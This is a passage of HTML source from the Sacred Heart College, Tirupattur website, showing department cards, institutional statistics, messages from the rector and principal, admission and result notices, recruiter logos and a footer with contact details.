                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811455</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>

